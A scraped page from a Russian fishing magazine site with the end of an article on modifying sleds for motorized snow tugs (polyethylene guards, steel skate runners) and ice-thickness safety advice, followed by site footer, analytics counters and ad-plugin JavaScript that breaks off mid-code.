<span style="font-family: verdana, geneva, sans-serif;">Второй момент, о котором мы подумали </span><span style="font-family: verdana, geneva, sans-serif;">с самого начала – это дополнительная защита&nbsp; днища санок накладками из листового полиэтилена. Толщина этих накладок около 10 мм. </span><span style="font-family: verdana, geneva, sans-serif;">Их выгибали при помощи промышленного </span><span style="font-family: verdana, geneva, sans-serif;">фена, а потом фиксировали на месте при помощи нержавеющего крепежа, поставленного снаружи впотай. </span><span style="font-family: verdana, geneva, sans-serif;">Мой знакомый, владелец одной из самых мощных собак, столкнулся с такой проблемой: когда он везёт на рыбалку караван из 4-5 санок по льду, малейший поворот приводит к неуправляемому заносу, что </span><span style="font-family: verdana, geneva, sans-serif;">в ряде случаев не очень приятно. Когда мы </span><span style="font-family: verdana, geneva, sans-serif;">с ним стали моделировать ситуацию, а у него действительно получалось довольно много рыбалок по гладкому льду, то попробовали поставить санки на металлические полозья, выполненные как коньки. Для этого использовали П-образный профиль из нержавеющей стали толщиной 2 мм. Два таких куска, поставленные в задней части санок – и проблема неуправляемого заноса ушла. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2017/12/B10-B15_02-2017_zaliv_1943-e1513626312411.jpg"><img class="aligncenter size-full wp-image-11135 colorbox-11126" src="http://fishingroup.ru/wp-content/uploads/2017/12/B10-B15_02-2017_zaliv_1943-e1513626312411.jpg" alt="" width="630" height="419"></a><br />
<span style="font-family: verdana, geneva, sans-serif;">Подобные улучшения можно сделать самостоятельно, а можно выбрать готовый </span><span style="font-family: verdana, geneva, sans-serif;">вариант от производителя. Сани к <strong>мотобуксировщикам SnowDog,</strong> например, сразу комплектуются полозьями, предусмотрены коньки заводского изготовления, можно установить сиденье или кресло с поворотным механизмом.</span><br />
<span style="font-family: verdana, geneva, sans-serif;">&nbsp; И в завершение небольшое напоминание&nbsp; владельцам&nbsp; мотобуксировщиков. Несмотря на то, что вес агрегата распределён на достаточно большую поверхность, что, казалось бы, позволит передвигаться по льду толщиной 4-5 см, вступает в действие такая неприятная «штука», как вибрация. Поэтому относительно безопасной для мотобуксировщика можно считать толщину льда, начинающуюся примерно с 8–10 см. А до этого не стоит рисковать. Ведь пользу от пеших прогулок вряд ли кто-то возьмётся оспаривать.</span></p>
<p style="text-align: right;"><em>Владимир Колгин</em></p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_momma" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Актуальные статьи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_11011" data-post-type="own_sourcefeed" ><a href="http://fishingroup.ru/ryibolovnyie-mesta/motosobaki-dlya-zimney-ryibalki.html" class="wp_rp_thumbnail"><img class="colorbox-11126"  src="http://fishingroup.ru/wp-content/uploads/2017/11/2017_Briggsandstratton_Compact_10_sani_zaliv_1921-150x150.jpg" alt="Мотособаки для зимней рыбалки" width="150" height="150" /></a><a href="http://fishingroup.ru/ryibolovnyie-mesta/motosobaki-dlya-zimney-ryibalki.html" class="wp_rp_title">Мотособаки для зимней рыбалки</a></li><li data-position="1" data-poid="ex-in_5042" data-post-type="own_sourcefeed" ><a href="http://fishingroup.ru/zimnyaya-ekipirovka/na-ryibalku-na-motosobake-2.html" class="wp_rp_thumbnail"><img class="colorbox-11126"  src="http://fishingroup.ru/wp-content/uploads/2015/02/post-202-1373493433-150x150.jpg" alt=" На рыбалку на «мотособаке»" width="150" height="150" /></a><a href="http://fishingroup.ru/zimnyaya-ekipirovka/na-ryibalku-na-motosobake-2.html" class="wp_rp_title"> На рыбалку на «мотособаке»</a></li><li data-position="2" data-poid="ex-in_4874" data-post-type="own_sourcefeed" ><a href="http://fishingroup.ru/zimnyaya-ekipirovka/na-ryibalku-na-motosobake.html" class="wp_rp_thumbnail"><img class="colorbox-11126"  src="http://fishingroup.ru/wp-content/uploads/2015/02/59754934632086_202-150x150.jpg" alt="На рыбалку на «мотособаке»  (часть 2)" width="150" height="150" /></a><a href="http://fishingroup.ru/zimnyaya-ekipirovka/na-ryibalku-na-motosobake.html" class="wp_rp_title">На рыбалку на «мотособаке»  (часть 2)</a></li><li data-position="3" data-poid="ex-in_3711" data-post-type="own_sourcefeed" ><a href="http://fishingroup.ru/podgotovka-k-sezonu/odin-den-iz-zhizni-ryibaka.html" class="wp_rp_thumbnail"><img class="colorbox-11126"  src="http://fishingroup.ru/wp-content/uploads/2013/12/IMG_0144-150x150.jpg" alt="Зимняя рыбалка. Один день из жизни рыбака." width="150" height="150" /></a><a href="http://fishingroup.ru/podgotovka-k-sezonu/odin-den-iz-zhizni-ryibaka.html" class="wp_rp_title">Зимняя рыбалка. Один день из жизни рыбака.</a></li><li data-position="4" data-poid="ex-in_9309" data-post-type="own_sourcefeed" ><a href="http://fishingroup.ru/primanki/v-preddverii-pervoledya.html" class="wp_rp_thumbnail"><img class="colorbox-11126"  src="http://fishingroup.ru/wp-content/uploads/2016/11/Alaskan-2_1-150x150.jpg" alt="В преддверии перволедья" width="150" height="150" /></a><a href="http://fishingroup.ru/primanki/v-preddverii-pervoledya.html" class="wp_rp_title">В преддверии перволедья</a></li></ul></div></div>
<!-- AI CONTENT END 1 -->
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/podgotovka-k-sezonu" rel="category tag">Подготовка к сезону</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <p class="nocomments">Обсуждение закрыто.</p>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	


          <div class="cleared"></div>
        </div>
        <div class="layout-cell sidebar2">
         <div class="layout-bg"></div>
          <div class="block widget widget_text" id="text-23">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Реклама</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p class="alignnone"><a href="https://www.rybalkagroup.ru/"><img class="aligncenter wp-image-14086" src="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy-300x209.gif" alt="" width="248" height="173" /></a></p></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-13">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">НОВЫЙ ВЫПУСК</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/fqvb/#p=1" target="_blank" class="widget_sp_image-image-link" title="НОВЫЙ ВЫПУСК"><img width="232" height="300" alt="читать новый выпуск журнала 03#2022" class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg 232w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-768x994.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-791x1024.jpg 791w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22.jpg 882w" sizes="(max-width: 232px) 100vw, 232px" src="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-15">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">журнал &#171;Петербургская рыбалка&#187;</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/ufsh/#p=1" target="_blank" class="widget_sp_image-image-link" title="журнал &#171;Петербургская рыбалка&#187;"><img width="213" height="300" alt="читайте новый выпуск журнала " class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg 213w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-768x1082.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-727x1024.jpg 727w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22.jpg 788w" sizes="(max-width: 213px) 100vw, 213px" src="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>


        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="footer">
                <div class="footer-t"></div>
                <div class="footer-b"></div>
                <div class="footer-body">
                    <div class="content-layout">
    <div class="content-layout-row">
					<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-8"><div class="widget-content">			<div class="textwidget"><!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<p>'+
'<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /><\/p>');})(window,navigator,document);//]]>
</script><noscript><p>
<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=na"
style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></p></noscript>
<!-- //Rating@Mail.ru counter -->
</div>
		</div></div><div class="widget widget widget_text" id="text-16"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-14"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-19"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div class="widget widget widget_text" id="text-7"><div class="widget-content">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write(""+
"<img src='//counter.yadro.ru/hit?t38.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script><!--/LiveInternet-->
</div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                    <a href="http://fishingroup.ru/feed" class='rss-tag-icon' title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; RSS Feed"></a>
                  <div class="footer-text">

                      Официальный сайт журналов "Петербургская рыбалка", "Лодки и моторы".
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="page-footer">Наши контакты: СПб, Яковлевский пер., 2а, тел. (812)347-86-20, e-mail: klev-spb@bk.ru
</div>
    </div>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wpctc.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.style.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wp-category-tag-cloud.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 